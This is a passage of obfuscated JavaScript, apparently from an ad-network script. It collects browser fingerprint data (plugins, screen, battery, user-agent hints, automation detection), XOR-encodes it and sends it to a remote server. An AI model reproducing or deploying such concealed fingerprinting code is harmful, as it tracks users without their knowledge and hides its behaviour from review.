d[e[Z.Xh]]=jj[e[Z.Xh]]!==void e[Z.eY]?jj[e[Z.Xh]]:e[Z.x],d}Lt[e[Z.vv]]=e[Z.Xh];function zt(d){if(jj[e[Z.PW]]&&typeof jj[e[Z.PW]]==e[Z.DS])try{var C=jj[e[Z.PW]]();C instanceof Array?d[e[Z.Uh]]=C[e[Z.KH]](function(x){return x})[e[Z.US]]:d[e[Z.Uh]]=e[Z.eY]}catch(x){d[e[Z.Uh]]=e[Z.eY]}else d[e[Z.Uh]]=e[Z.eY];return d}zt[e[Z.vv]]=e[Z.Uh];function Mt(d){return d[e[Z.ev]]=jj[e[Z.oS]]!==void e[Z.eY]?jj[e[Z.oS]]:e[Z.FY],d[e[Z.yv]]=jj[e[Z.vQ]]!==void e[Z.eY]&&jj[e[Z.vQ]]instanceof Array?jj[e[Z.vQ]][e[Z.GW]](e[Z.gB]):e[Z.FY],d}Mt[e[Z.vv]]=[e[Z.ev],e[Z.yv]];function Rt(d){var C=[e[Z.kp],e[Z.bp],e[Z.Yp]],x=function(He){return rj[e[Z.oV]](e[Z.HH][e[Z.pB]](He,e[Z.WH]))[e[Z.sB]]};d[e[Z.Zh]]=e[Z.FY];for(var ae=e[Z.eY];ae<C[e[Z.US]];ae++)if(x(C[ae]))return d[e[Z.Zh]]=C[ae],d;return d}Rt[e[Z.vv]]=e[Z.Zh];function _t(d){var C=[];try{for(var x=e[Z.eY];x<rj[e[Z.XS]][e[Z.HB]][e[Z.US]];x++)C[e[Z.VO]](rj[e[Z.XS]][e[Z.HB]][x]);d[e[Z.wh]]=C[e[Z.WB]]()}catch(ae){d[e[Z.wh]]=e[Z.FY]}return d}_t[e[Z.vv]]=e[Z.wh];function Pr(d){if(!rj[e[Z.xv]]||!rj[e[Z.xv]][e[Z.lh]])return d;var C=e[Z.wY](),x=rj[e[Z.xv]][e[Z.lh]]();return x[e[Z.Qp]]===rj[e[Z.xv]][e[Z.lh]]()[e[Z.Qp]]?C[e[Z.KB]]=e[Z.FS]:C[e[Z.KB]]=e[Z.eY],C[e[Z.pp]]=x[e[Z.pp]]%e[Z.FS]===e[Z.eY]?x[e[Z.pp]]:-e[Z.FS],C[e[Z.Qp]]=x[e[Z.Qp]],C[e[Z.Hp]]=x[e[Z.Hp]]%e[Z.FS]===e[Z.eY]?x[e[Z.Hp]]:-e[Z.FS],C[e[Z.up]]=x[e[Z.up]],d[e[Z.lh]]=C,d}Pr[e[Z.vv]]=e[Z.lh];function Ar(d){if(!rj[e[Z.xv]]||!rj[e[Z.xv]][e[Z.gp]])d[e[Z.Dh]]=e[Z.wY]();else{var C=e[Z.wY](),x=rj[e[Z.xv]][e[Z.gp]]();C[e[Z.AB]]=x[e[Z.AB]],C[e[Z.tB]]=x[e[Z.tB]],C[e[Z.LB]]=x[e[Z.LB]],C[e[Z.FB]]=x[e[Z.FB]],C[e[Z.RB]]=x[e[Z.RB]],C[e[Z.oB]]=x[e[Z.oB]],C[e[Z.PB]]=x[e[Z.PB]],C[e[Z.xQ]]=x[e[Z.xQ]],C[e[Z.KQ]]=x[e[Z.KQ]],C[e[Z.kQ]]=x[e[Z.kQ]],C[e[Z.bQ]]=x[e[Z.bQ]],C[e[Z.YQ]]=x[e[Z.YQ]],C[e[Z.gQ]]=x[e[Z.gQ]],d[e[Z.Dh]]=C}return d}Ar[e[Z.vv]]=e[Z.Dh];function Ir(d){return d[e[Z.SY]]=e[Z.FS],d}Ir[e[Z.vv]]=e[Z.SY];function Cr(d){var C=e[Z.wY](e[Z.VG],e[Z.FS],e[Z.nG],e[Z.iY],e[Z.zG],e[Z.XG],e[Z.JG],e[Z.dG]);try{var x=-e[Z.FS];if(rj[e[Z.Kv]]){var ae=rj[e[Z.Kv]][e[Z.Jp]](e[Z.vp]);if(ae&&ae[e[Z.US]]>e[Z.eY]){var He=ae[e[Z.eY]];He&&He[e[Z.QH]]&&(x=C[He[e[Z.QH]]]||e[Z.YV],x=x-e[Z.FS])}}d[e[Z.GG]]=x}catch(As){d[e[Z.GG]]=-e[Z.iY]}return d}Cr[e[Z.vv]]=e[Z.GG];function xr(d){try{var C=-e[Z.FS];if(rj[e[Z.Kv]]){var x=rj[e[Z.Kv]][e[Z.Jp]](e[Z.vp]);if(x&&x[e[Z.US]]>e[Z.eY]){var ae=x[e[Z.eY]];ae&&ae[e[Z.aB]]!==void e[Z.eY]&&(C=ae[e[Z.aB]])}}d[e[Z.vG]]=C}catch(He){d[e[Z.vG]]=-e[Z.iY]}return d}xr[e[Z.vv]]=e[Z.vG],dt[e[Z.VO]](e[Z.wY](e[Z.eY],m,e[Z.FS],g,e[Z.iY],y,e[Z.XG],v,e[Z.dG],k,e[Z.QO],S,e[Z.nO],I,e[Z.zO],M,e[Z.XO],R,e[Z.UO],ee,e[Z.ZO],oe,e[Z.iO],w,e[Z.IO],z,e[Z.sO],U,e[Z.AO],q,e[Z.eO],X,e[Z.yO],ie,e[Z.NO],ft,e[Z.qO],Dt,e[Z.mO],Lt,e[Z.TO],zt,e[Z.PO],Mt,e[Z.xW],Rt,e[Z.KW],_t,e[Z.kW],Pr,e[Z.MW],Ar,e[Z.bW],Ir,e[Z.YW],Cr,e[Z.gW],xr))}(),function(){function m(y){for(var v=e[Z.eY],k=e[Z.eY];k<y[e[Z.US]];k++)y[k]&&(v+=e[Z.FS]);return v}function g(y){var v=m([e[Z.WQ]in rj,e[Z.pQ]in rj,e[Z.QQ]in rj,e[Z.Wp]in jj,e[Z.HQ]in jj])>=e[Z.dG],k=m([e[Z.gV]in rj,e[Z.GV]in rj,e[Z.vV]in jj,e[Z.WV]in jj])>=e[Z.XG]&&!v,S=m([e[Z.uQ]in jj,e[Z.aQ]in jj,jj[e[Z.Xh]][e[Z.tp]](e[Z.PV])===e[Z.eY],e[Z.JQ]in rj,e[Z.dQ]in rj,e[Z.iQ]in rj,e[Z.IQ]in rj])>=e[Z.QO],I=m([e[Z.sQ]in rj,e[Z.AQ]in rj,e[Z.tQ]in rj,jj[e[Z.Xh]][e[Z.tp]](e[Z.xH])===e[Z.eY],e[Z.LQ]in jj,e[Z.FQ]in rj])>=e[Z.dG],M=m([e[Z.pV]in rj,!(e[Z.kH]in rj),!(e[Z.bH]in rj),!(e[Z.YH]in jj)])>=e[Z.XG]&&I,R=m([e[Z.RQ]in jj,e[Z.uH]in Kj[e[Z.vY]]!==void e[Z.eY]&&Kj[e[Z.vY]][e[Z.QV]]!==void e[Z.eY]?Kj[e[Z.vY]][e[Z.QV]]:e[Z.wY](),e[Z.oQ]in rj,e[Z.PQ]in rj,e[Z.xV]in rj,e[Z.KV]in rj])>=e[Z.dG],ee=m([!(e[Z.gH]in rj),e[Z.HV]in rj,String(rj[e[Z.Fp]])===e[Z.uV],String(rj[e[Z.iH]])===e[Z.aV]])>=e[Z.XG]&&S,oe=m([e[Z.JV]in rj,e[Z.dV]in rj,e[Z.iV]in rj,e[Z.IV]in rj])>=e[Z.XG]&&I,w=S&&R&&m([e[Z.sV]in rj,e[Z.AV]in rj,S&&e[Z.GH]in rj,R&&e[Z.cO](e[Z.gn],e[Z.qh])[e[Z.LY]](jj[e[Z.IH]])])>=e[Z.iY],z=S&&m([rj[e[Z.xv]]!==void e[Z.eY],rj[e[Z.xv]]!==void e[Z.eY]&&rj[e[Z.xv]][e[Z.aH]]!==void e[Z.eY],rj[e[Z.xv]]!==void e[Z.eY]&&rj[e[Z.xv]][e[Z.aH]]!==void e[Z.eY]&&typeof rj[e[Z.xv]][e[Z.aH]]==e[Z.DS]])>=e[Z.iY];y[e[Z.Nv]]=e[Z.wY](e[Z.xc],w,e[Z.Kc],v,e[Z.kc],ee,e[Z.bc],S,e[Z.Yc],k,e[Z.gc],R,e[Z.Gc],I,e[Z.vc],oe,e[Z.Wc],M,e[Z.pc],z)}g[e[Z.vv]]=e[Z.Nv],dt[e[Z.VO]](e[Z.wY](e[Z.eY],g))}(),function(){function m(g){var y=function(){function k(S){try{var I=[];for(var M in S)I[e[Z.VO]](M[e[Z.eY]]);return I[e[Z.GW]](e[Z.FY])}catch(R){return e[Z.FY]}}return[k(rj[e[Z.Gn]]),k(Kj),k(jj),k(Kj[e[Z.vY]][e[Z.QV]])][e[Z.GW]](e[Z.FY])};if(rj[e[Z.Qc]]&&typeof rj[e[Z.Qc]][e[Z.sp]]==e[Z.DS]){var v=rj[e[Z.Qc]][e[Z.sp]](y(),e[Z.uB]);g[e[Z.qv]]=v?v[e[Z.WB]]():e[Z.FY]}}m[e[Z.vv]]=e[Z.qv],dt[e[Z.VO]](e[Z.wY](e[Z.eY],m))}());var Tr=e[Z.x];(function(){function m(){return new Promise(function(k){try{var S=Kj[e[Z.oh]](e[Z.Kn]);S[e[Z.vn]](e[Z.kn],e[Z.bn]),S[e[Z.QV]][e[Z.Wn]]=e[Z.sH],S[e[Z.QV]][e[Z.hY]]=e[Z.AH],S[e[Z.QV]][e[Z.pn]]=e[Z.AH],S[e[Z.QV]][e[Z.Qn]]=e[Z.tH],S[e[Z.QV]][e[Z.zM]]=e[Z.LH],S[e[Z.QV]][e[Z.wS]]=e[Z.LH],S[e[Z.QV]][e[Z.Hn]]=e[Z.FH];var I=Kj[e[Z.vh]](e[Z.Yn]);I[e[Z.JH]](S);var M=new IntersectionObserver(function(R){R[e[Z.bV]](function(ee){ee[e[Z.qn]]?(S[e[Z.Tn]](),M[e[Z.fn]](),k(e[Z.wY](e[Z.eh],e[Z.eY]))):(S[e[Z.Tn]](),M[e[Z.fn]](),k(e[Z.wY](e[Z.eh],e[Z.FS])))})});M[e[Z.dH]](S)}catch(R){k(e[Z.wY]())}})}m[e[Z.vv]]=e[Z.eh];function g(){return new Promise(function(k){var S=e[Z.wY](e[Z.tV],e[Z.eY],e[Z.pS],e[Z.eY],e[Z.LV],e[Z.eY],e[Z.FV],e[Z.eY],e[Z.dY],e[Z.eY]);jj[e[Z.Yv]]?jj[e[Z.Yv]]()[e[Z.SS]](function(I){S[e[Z.tV]]=e[Z.FS],S[e[Z.pS]]=I[e[Z.pS]]?e[Z.FS]:e[Z.eY],S[e[Z.LV]]=I[e[Z.en]],S[e[Z.FV]]=I[e[Z.yn]],S[e[Z.dY]]=I[e[Z.dY]],k(e[Z.wY](e[Z.yh],S))})[e[Z.Bv]](function(){k(e[Z.wY](e[Z.yh],S))}):k(e[Z.wY](e[Z.yh],S))})}g[e[Z.vv]]=e[Z.yh];var y=function(k){return rj[e[Z.cv]](k)};function v(){return new Promise(function(k){if(typeof jj[e[Z.ZG]]!=e[Z.ES]&&e[Z.tY]in jj[e[Z.ZG]]){var S=!!jj[e[Z.ZG]][e[Z.uc]],I=[e[Z.SO],e[Z.CO],e[Z.hO],e[Z.OO]];return jj[e[Z.ZG]][e[Z.tY]](I)[e[Z.SS]](function(M){var R=e[Z.wY]();M[e[Z.CO]]&&(R[e[Z.RH]]=y(M[e[Z.CO]][e[Z.Un]]())),M[e[Z.hO]]&&(R[e[Z.oH]]=y(M[e[Z.hO]])),R[e[Z.pH]]=y(S),M[e[Z.SO]]&&(R[e[Z.PH]]=y(M[e[Z.SO]])),M[e[Z.OO]]&&(R[e[Z.xn]]=y(M[e[Z.OO]])),k(e[Z.wY](e[Z.mv],R))})[e[Z.Bv]](function(){k(e[Z.wY](e[Z.mv],e[Z.wY]()))})}k(e[Z.wY](e[Z.mv],e[Z.wY]()))})}v[e[Z.vv]]=e[Z.mv],Tr=e[Z.wY](e[Z.eY],m,e[Z.FS],g,e[Z.iY],v)}());var Qi=$i,Gi=dt,Zi=Tr,yn=e[Z.wY](e[Z.CY],Qi,e[Z.zY],Gi,e[Z.xS],Zi),Ji=yn[e[Z.CY]],Xi=yn[e[Z.zY]],kr=yn[e[Z.xS]],Or=e[Z.WY],vn=function(m,g){if(g)return m;var y=e[Z.Ov];typeof m!=e[Z.Tv]&&(m=JSON[e[Z.Hc]](m));for(var v=[],k=e[Z.eY];k<m[e[Z.US]];k++){var S=m[e[Z.GB]](k)^y[k%y[e[Z.US]]][e[Z.GB]](e[Z.eY]);v[e[Z.VO]](String[e[Z.Ap]](S))}return rj[e[Z.fv]](v[e[Z.GW]](e[Z.FY]))},xt=function(m){setTimeout(m,e[Z.eY])},En=function(m,g,y){var v=y?JSON[e[Z.dc]](JSON[e[Z.Hc]](m)):m;if(v[e[Z.vW]]=g[e[Z.ic]]?g[e[Z.ic]]:e[Z.WW],v[e[Z.pW]]=g[e[Z.Ic]]?g[e[Z.Ic]]:e[Z.FY],v[e[Z.QW]]=g[e[Z.sc]]?g[e[Z.sc]]:e[Z.FY],v[e[Z.HW]]=g[e[Z.Ac]]?g[e[Z.Ac]]:e[Z.FY],v[e[Z.uW]]=g[e[Z.tc]]?g[e[Z.tc]]:e[Z.FY],v[e[Z.aW]]=g[e[Z.Lc]]?g[e[Z.Lc]]:e[Z.FY],v[e[Z.JW]]=g[e[Z.Fc]]?g[e[Z.Fc]]:e[Z.FY],v[e[Z.dW]]=g[e[Z.Rc]]?g[e[Z.Rc]]:e[Z.FY],v[e[Z.iW]]=g[e[Z.iW]]?g[e[Z.iW]]:e[Z.FY],v[e[Z.IW]]=g[e[Z.IW]]?g[e[Z.IW]]:e[Z.sW],v[e[Z.AW]]=g[e[Z.oc]]?g[e[Z.oc]]:e[Z.FY],v[e[Z.tW]]=g[e[Z.Pc]]?g[e[Z.Pc]]:e[Z.FY],v[e[Z.LW]]=Yi(g[e[Z.Gp]]),y)return v},Yi=function(m){if(!m)return[];for(var g=[],y=e[Z.eY];y<m[e[Z.US]];y++)g[e[Z.VO]](En(e[Z.wY](),m[y],!e[Z.eY]));return g},ea=function(m,g,y,v){for(var k=Object[e[Z.xp]](g),S=e[Z.eY];S<k[e[Z.US]];S++){var I=g[k[S]];if(!(y instanceof Array&&typeof I[e[Z.vv]]==e[Z.Tv]&&y[e[Z.tp]](I[e[Z.vv]])!==-e[Z.FS])){if(y instanceof Array&&I[e[Z.vv]]instanceof Array){for(var M=!e[Z.FS],R=e[Z.eY];R<I[e[Z.vv]][e[Z.US]];R++)if(y[e[Z.tp]](I[e[Z.vv]][R])!==-e[Z.FS]){M=!e[Z.eY];break}if(M){M=!e[Z.FS];continue}}if(v)try{I(m)}catch(ee){}else(function(ee){xt(function(){try{ee(m)}catch(oe){}})}(I))}}};Ai=function(m,g){return new Promise(function(y,v){try{g[e[Z.IW]]=e[Z.sW];var k=e[Z.wY](e[Z.RV],Ji);Xi[e[Z.bV]](function(I){ea(k,I,m[e[Z.zn]],m[e[Z.Xn]])});var S=g;xt(function(){En(k,S)}),m[e[Z.vH]]?xt(function(){var I=[];Object[e[Z.xp]](kr)[e[Z.bV]](function(w){I[e[Z.VO]](kr[w]())});var M=Promise[e[Z.Dn]](I),R=e[Z.wY]();if(M[e[Z.Bv]](function(w){}),M[e[Z.SS]](function(w){w[e[Z.bV]](function(z){R=Object[e[Z.ru]](R,z)}),En(R,S)}),m[e[Z.Zn]])var ee=setTimeout(function(){oe(e[Z.mn])},m[e[Z.Zn]]);var oe=function(w){var z=Sr(),U=e[Z.wY](e[Z.wn],Or,e[Z.vH],vn(R,m[e[Z.Nn]]),e[Z.ln],vn(k,m[e[Z.Nn]]),e[Z.kv],z[e[Z.kv]],e[Z.bv],z[e[Z.bv]]);y(U),clearTimeout(ee)};M[e[Z.SS]](oe)[e[Z.Bv]](oe)}):xt(function(){var I=Sr();y(e[Z.wY](e[Z.wn],Or,e[Z.ln],vn(k,m[e[Z.Nn]]),e[Z.kv],I[e[Z.kv]],e[Z.bv],I[e[Z.bv]]))})}catch(I){v(I)}})}}(Object[Z.Xk](Z.dr(Z.x,Z.L,Z.JY,Z.Ug,Z.WY,Z.dg,Z.SS,Z.Zg,Z.FS,Z.ur,Z.CY,Z.TY,Z.zY,Z.LS,Z.xS,Z.yY,Z.DS,Z.ig,Z.aY,Z.wg,Z.yS,Z.Ig,Z.eY,Z.g,Z.lY,Z.lg,Z.er,Z.sg,Z.yY,Z.Dg,Z.qY,Z.Ag,Z.US,Z.eg,Z.eS,Z.tg,Z.HS,Z.yg,Z.oS,Z.Lg,Z.FY,Z.d,Z.iY,Z.Nr,Z.jS,Z.Ng,Z.ES,Z.Fg,Z.tY,Z.qg,Z.OY,Z.Rg,Z.LY,Z.mg,Z.TY,Z.og,Z.hY,Z.Tg,Z.vS,Z.Pg,Z.zS,Z.fg,Z.zM,Z.xC,Z.wS,Z.rC,Z.lS,Z.KC,Z.RS,Z.jC,Z.mY,Z.kC,Z.LS,Z.MC,Z.DY,Z.bC,Z.vY,Z.EC,Z.CS,Z.YC,Z.XS,Z.SC,Z.gY,Z.gC,Z.MS,Z.CC,Z.dY,Z.GC,Z.pS,Z.hC,Z.QS,Z.vC,Z.wY,function(){let e=Z.dr(),n=[][Z.Ck][Z.Vk](arguments);for(let t=Z.g;t<n[Z.aK]-Z.ur;t+=Z.Nr)e[n[t]]=n[t+Z.ur];return e},Z.WS,Z.OC,Z.ZS,Z.WC,Z.SY,Z.cC,Z.GY,Z.pC,Z.KS,Z.BC,Z.QC,Z.VC,Z.HC,Z.nC,Z.uC,Z.zC,Z.aC,Z.XC,Z.JC,Z.UC,Z.dC,Z.ZC,Z.iC,Z.wC,Z.IC,Z.lC,Z.sC,Z.DC,Z.AC,Z.eC,Z.tC,Z.yC,Z.LC,Z.NC,Z.FC,Z.qC,Z.RC,Z.mC,Z.oC,Z.TC,Z.PC,Z.fC,Z.xG,Z.rG,Z.KG,Z.jG,Z.kG,Z.MG,Z.bG,Z.EG,Z.YG,Z.SG,Z.gG,Z.CG,Z.GG,Z.hG,Z.vG,Z.OG,Z.VC,Z.WG,Z.cG,Z.pG,Z.BG,Z.QG,Z.VG,Z.HG,Z.nG,Z.uG,Z.zG,Z.aG,Z.XG,Z.Xr,Z.JG,Z.UG,Z.dG,Z.Rr,Z.ZG,Z.iG,Z.wG,Z.IG,Z.lG,Z.sG,Z.DG,Z.AG,Z.eG,Z.tG,Z.yG,Z.LG,Z.NG,Z.FG,Z.qG,Z.RG,Z.mG,Z.oG,Z.TG,Z.PG,Z.fG,Z.xh,Z.rh,Z.Kh,Z.jh,Z.kh,Z.Mh,Z.bh,Z.Eh,Z.Yh,Z.Sh,Z.gh,Z.Ch,Z.Gh,Z.hh,Z.vh,Z.Oh,Z.Wh,Z.ch,Z.ph,Z.Bh,Z.Qh,Z.Vh,Z.Hh,Z.nh,Z.uh,Z.zh,Z.ah,Z.Xh,Z.Jh,Z.Uh,Z.dh,Z.Zh,Z.ih,Z.wh,Z.Ih,Z.lh,Z.sh,Z.Dh,Z.Ah,Z.eh,Z.th,Z.yh,Z.Lh,Z.Nh,Z.Fh,Z.qh,Z.lY,Z.Rh,Z.mh,Z.oh,Z.Th,Z.Ph,Z.fh,Z.xv,Z.rv,Z.Kv,Z.jv,Z.kv,Z.Mv,Z.bv,Z.Ev,Z.Yv,Z.Sv,Z.gv,Z.Cv,Z.Gv,Z.hv,Z.vv,Z.QS,Z.Ov,Z.Wv,Z.cv,Z.pv,Z.Bv,Z.Qv,Z.Vv,Z.Hv,Z.nv,Z.uv,Z.zv,Z.av,Z.Xv,Z.Jv,Z.Uv,Z.dv,Z.Zv,Z.iv,Z.wv,Z.Iv,Z.lv,Z.sv,Z.Dv,Z.Av,Z.ev,Z.tv,Z.yv,Z.Lv,Z.Nv,Z.Fv,Z.qv,Z.Rv,Z.mv,Z.ov,Z.Tv,Z.Pv,Z.fv,Z.xO,Z.rO,Z.KO,Z.jO,Z.kO,Z.MO,Z.bO,Z.EO,Z.YO,Z.SO,Z.gO,Z.CO,Z.GO,Z.hO,Z.vO,Z.OO,Z.WO,Z.cO,function(e,n){return Z.Pj(e,n)},Z.pO,Z.BO,Z.QO,Z.Ir,Z.VO,Z.HO,Z.nO,Z.uO,Z.zO,Z.aO,Z.XO,Z.JO,Z.UO,Z.dO,Z.ZO,Z.z,Z.iO,Z.wO,Z.IO,Z.lO,Z.sO,Z.DO,Z.AO,Z.XY,Z.eO,Z.tO,Z.yO,Z.LO,Z.NO,Z.FO,Z.qO,Z.RO,Z.mO,Z.oO,Z.TO,Z.E,Z.PO,Z.fO,Z.xW,Z.rW,Z.KW,Z.jW,Z.kW,Z.ar,Z.MW,Z.TE,Z.bW,Z.EW,Z.YW,Z.SW,Z.gW,Z.CW,Z.GW,Z.hW,Z.vW,Z.OW,Z.WW,Z.cW,Z.pW,Z.BW,Z.QW,Z.VW,Z.HW,Z.nW,Z.uW,Z.zW,Z.aW,Z.XW,Z.JW,Z.UW,Z.dW,Z.ZW,Z.iW,Z.wW,Z.IW,Z.lW,Z.sW,Z.DW,Z.AW,Z.eW,Z.tW,Z.yW,Z.LW,Z.NW,Z.FW,Z.qW,Z.RW,Z.mW,Z.oW,Z.TW,Z.PW,Z.fW,Z.xc,Z.rc,Z.Kc,Z.jc,Z.kc,Z.Mc,Z.bc,Z.Ec,Z.Yc,Z.Sc,Z.gc,Z.Cc,Z.Gc,Z.hc,Z.vc,Z.Oc,Z.Wc,Z.cc,Z.pc,Z.Bc,Z.Qc,Z.Vc,Z.Hc,Z.nc,Z.uc,Z.zc,Z.ac,Z.Xc,Z.Jc,Z.Uc,Z.dc,Z.Zc,Z.ic,Z.wc,Z.Ic,Z.lc,Z.sc,Z.Dc,Z.Ac,Z.ec,Z.tc,Z.yc,Z.Lc,Z.Nc,Z.Fc,Z.qc,Z.Rc,Z.mc,Z.oc,Z.Tc,Z.Pc,Z.fc,Z.xp,Z.rp,Z.Kp,Z.jp,Z.kp,Z.Mp,Z.bp,Z.Ep,Z.Yp,Z.Sp,Z.gp,Z.Cp,Z.Gp,Z.hp,Z.vp,Z.Op,Z.Wp,Z.cp,Z.pp,Z.Bp,Z.Qp,Z.Vp,Z.Hp,Z.np,Z.up,Z.zp,Z.ap,Z.Xp,Z.Jp,Z.Up,Z.dp,Z.Zp,Z.ip,Z.wp,Z.Ip,Z.lp,Z.sp,Z.Dp,Z.Ap,Z.ep,Z.tp,Z.yp,Z.Lp,Z.Np,Z.Fp,Z.qp,Z.Rp,Z.mp,Z.op,Z.Tp,Z.Pp,Z.fp,Z.xB,Z.rB,Z.KB,Z.jB,Z.kB,Z.MB,Z.bB,Z.EB,Z.YB,Z.SB,Z.gB,Z.CB,Z.GB,Z.hB,Z.vB,Z.OB,Z.WB,Z.cB,Z.pB,Z.BB,Z.QB,Z.VB,Z.HB,Z.nB,Z.uB,Z.zB,Z.aB,Z.XB,Z.JB,Z.UB,Z.dB,Z.ZB,Z.iB,Z.wB,Z.IB,Z.lB,Z.sB,Z.DB,Z.AB,Z.eB,Z.tB,Z.yB,Z.LB,Z.NB,Z.FB,Z.qB,Z.RB,Z.mB,Z.oB,Z.TB,Z.PB,Z.fB,Z.xQ,Z.rQ,Z.KQ,Z.jQ,Z.kQ,Z.MQ,Z.bQ,Z.EQ,Z.YQ,Z.SQ,Z.gQ,Z.CQ,Z.GQ,Z.hQ,Z.vQ,Z.OQ,Z.WQ,Z.cQ,Z.pQ,Z.BQ,Z.QQ,Z.VQ,Z.HQ,Z.nQ,Z.uQ,Z.zQ,Z.aQ,Z.XQ,Z.JQ,Z.UQ,Z.dQ,Z.ZQ,Z.iQ,Z.wQ,Z.IQ,Z.lQ,Z.sQ,Z.DQ,Z.AQ,Z.eQ,Z.tQ,Z.yQ,Z.LQ,Z.NQ,Z.FQ,Z.qQ,Z.RQ,Z.mQ,Z.oQ,Z.TQ,Z.PQ,Z.fQ,Z.xV,Z.rV,Z.KV,Z.jV,Z.kV,Z.MV,Z.bV,Z.EV,Z.YV,Z.SV,Z.gV,Z.CV,Z.GV,Z.hV,Z.vV,Z.OV,Z.WV,Z.cV,Z.pV,Z.BV,Z.QV,Z.VV,Z.HV,Z.nV,Z.uV,Z.zV,Z.aV,Z.XV,Z.JV,Z.UV,Z.dV,Z.ZV,Z.iV,Z.wV,Z.IV,Z.lV,Z.sV,Z.DV,Z.AV,Z.eV,Z.tV,Z.yV,Z.LV,Z.NV,Z.FV,Z.qV,Z.RV,Z.mV,Z.oV,Z.TV,Z.PV,Z.fV,Z.xH,Z.rH,Z.KH,Z.jH,Z.kH,Z.MH,Z.bH,Z.EH,Z.YH,Z.SH,Z.gH,Z.CH,Z.GH,Z.hH,Z.vH,Z.OH,Z.WH,Z.cH,Z.pH,Z.BH,Z.QH,Z.VH,Z.HH,Z.nH,Z.uH,Z.zH,Z.aH,Z.XH,Z.JH,Z.UH,Z.dH,Z.ZH,Z.iH,Z.wH,Z.IH,Z.lH,Z.sH,Z.DH,Z.AH,Z.eH,Z.tH,Z.yH,Z.LH,Z.NH,Z.FH,Z.qH,Z.RH,Z.mH,Z.oH,Z.TH,Z.PH,Z.fH,Z.xn,Z.rn,Z.Kn,Z.jn,Z.kn,Z.Mn,Z.bn,Z.En,Z.Yn,Z.Sn,Z.gn,Z.Cn,Z.Gn,Z.hn,Z.vn,Z.On,Z.Wn,Z.cn,Z.pn,Z.Bn,Z.Qn,Z.Vn,Z.Hn,Z.nn,Z.vh,Z.un,Z.zn,Z.an,Z.Xn,Z.Jn,Z.Un,Z.dn,Z.Zn,Z.in,Z.wn,Z.In,Z.ln,Z.sn,Z.Dn,Z.An,Z.en,Z.tn,Z.yn,Z.Ln,Z.Nn,Z.Fn,Z.qn,Z.Rn,Z.mn,Z.on,Z.Tn,Z.Pn,Z.fn,Z.xu,Z.ru,Z.Ku))[Z.XK]((e,n)=>(Object[Z.Mr](e,n[Z.g],Z.dr(Z.kk,()=>typeof n[Z.ur]!=Z.Sb?n[Z.ur]:n[Z.ur][Z.bb](Z.d)[Z.bM](t=>{let r=t[Z.rE](Z.g);return r>=Z.KI&&r<=Z.jI?String[Z.zr]((r-Z.KI+Z.EW-Z.DO)%Z.EW+Z.KI):r>=Z.Gg&&r<=Z.vg?String[Z.zr]((r-Z.Gg+Z.EW-Z.DO)%Z.EW+Z.Gg):t})[Z.Zr](Z.d))),e),Z.dr())));var Ii=Ai;var Ci=Z.R,xi=Z.m,fn=(e,n,t)=>{if(!t)return;let r=[xi,Number(e)[Z.dM](Z.GE)][Z.Zr](Z.d),o=[Ci,Number(e)[Z.dM](Z.GE)][Z.Zr](Z.d);try{i[Z.Jr][Z.Gr][r]=JSON[Z.OX](new Date()[Z.YK]()+t),i[Z.Jr][Z.Gr][o]=JSON[Z.OX](n)}catch(a){}},Di=e=>{let n=[xi,Number(e)[Z.dM](Z.GE)][Z.Zr](Z.d),t=[Ci,Number(e)[Z.dM](Z.GE)][Z.Zr](Z.d);try{let r=i[Z.Jr][Z.Gr][n];return new Date()[Z.YK]()<Number(r)?JSON[Z.Mu](i[Z.Jr][Z.Gr][t]):Z.d}catch(r){return Z.d}};var Li=Z.vr*Z.lr*Z.lr*Z.Xr,bs=e=>Z.ZK*(e+Z.ur),yr=e=>e[Z.bb](Z.Bj)[Z.XK]((n,t)=>{let [r,o]=t[Z.bb](Z.kE);return r&&(n[decodeURIComponent(r)]=decodeURIComponent(o)),n},Z.dr()),pn=e=>Object[Z.vX](e)[Z.fK](n=>typeof e[n]<Z.x)[Z.bM](n=>[encodeURIComponent(n),encodeURIComponent(e[n])][Z.Zr](Z.kE))[Z.Zr](Z.Bj),zi=async()=>{try{let e=await Ii(Z.dr(Z.OM,!Z.g,Z.zZ,Z.q),Z.dr());return JSON[Z.OX](Z.dr(Z.EU,e[Z.EU],Z.OM,e[Z.OM],Z.YU,e[Z.hd],Z.SU,e[Z.aZ][Z.XK]((n,t)=>(n[t[Z.g]]=t[Z.ur],n),Z.dr())))}catch(e){return JSON[Z.OX](Z.dr(Z.mz,e&&e[Z.cd]))}},mn=({zoneId:e,oaid:n,abtFirstMatch:t,originalDomain:r,originalParams:o,branch:a,fromCache:s,refreshedOptions:c})=>new Promise((u,l)=>{let f=Z.Aa[Z.gK](r||Xn(),Z.oZ)[Z.gK](e,Z.Ld)[Z.gK](pn(Ae(Pe(Z.dr(Z.gb,t?void Z.g:Z.G,Z.hw,t?Z.G:void Z.g,Z.Yu,Z.ku),yr(o||Z.d)),Z.dr(Z.fX,rn()||void Z.g,Z.Td,n||void Z.g,Z.xJ,a||void Z.g,Z.ei,Yn()||void Z.g,Z.bd,Ue?Z.h:void Z.g,Z.rd,rj[Z.FZ]!==rj[Z.rj]?Z.ur:Z.g,Z.jJ,Xo()||void Z.g,Z.pX,s?Z.G:void Z.g,Z.TZ,c)))),p=new XMLHttpRequest;p[Z.ZM](Z.gU,f,!Z.g),p[Z.CU]=!Z.g,p[Z.Mb]=()=>{if(p[Z.vd]===Z.UE)return E(Z.vw),u(Z.L);try{u(JSON[Z.Mu](p[Z.kI]))}catch(h){E(Z.MI),l()}},p[Z.Wr]=()=>{E(Z.fi),l()},E(Z.GU),zi()[Z.F](h=>p[Z.XZ](h))}),Mi=async({url:e,oaid:n})=>{try{let t=await Be(n),r=await zi(),o=e[Z.yK](Z.rk)>-Z.ur?Z.Bj:Z.rk;for(let a=Z.g;a<Z.Xr;a++){let s=await fetch(Z.d[Z.gK](e)[Z.gK](o)[Z.gK](pn(Z.dr(Z.ei,Yn(),Z.Td,t))),Z.dr(Z.VM,Z.gU,Z.ti,Z.dr(Z.Ow,Z.Ww),Z.Sk,r));if(s[Z.vd]===Z.UE)return Z.dr(Z.ju,!Z.ur);if(s[Z.vd]===Z.bk){try{let c=await s[Z.Vw]();if(c[Z.yi])return Z.dr(Z.ju,!Z.g,Z.yi,c[Z.yi])}catch(c){}return Z.dr(Z.ju,!Z.g)}await new Promise(c=>setTimeout(c,bs(a)))}}catch(t){}return Z.dr(Z.ju,!Z.g)},vr=async(e,n,t,r)=>{let o=await Be(),a=await 